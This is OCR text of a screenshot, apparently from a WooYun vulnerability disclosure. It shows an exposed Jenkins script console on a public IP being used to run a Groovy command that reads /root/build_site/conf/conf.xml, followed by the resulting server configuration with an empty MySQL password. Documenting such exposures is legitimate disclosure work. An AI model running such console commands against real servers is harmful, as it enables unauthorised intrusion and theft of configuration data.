 120.27.42.238:8080/script
Jenkins
查找
Jenkins
新建
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it
stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "cat /root/build_site/conf/conf.xml" .execute().text
Result
<?xml version="1.0" encoding="UTF-8"?>
<VirtualHost><ftp><chroot_file>/etc/vsftpd/chroot_list</chroot_file><user_file>/etc/vsftpd/user_list</user_file><group>ftp</group></ftp><java>
<tomcat6_path>/var/tomcat/tomcat6</tomcat6_path><tomcat_install_path>/var/tomcat</tomcat_install_path><max_access_port>8999</max_access_port><min_access_port>
<max_shut_port>9999</max_shut_port><min_shut_port>9000</min_shut_port><tomcat7_path>/var/tomcat/tomcat7</tomcat7_path><tomcat8_path>/var/tomcat/tomcat8</tomca
<jdk6_path>/usr/lib/jvm/jdk6</jdk6_path><jdk7_path>/usr/lib/jvm/jdk7</jdk7_path><jdk8_path>/usr/lib/jvm/jdk8</jdk8_path></java><mysql><pass></pass>
<path>/usr/local/mysql</path></mysql></VirtualHost>
www.wooyun.org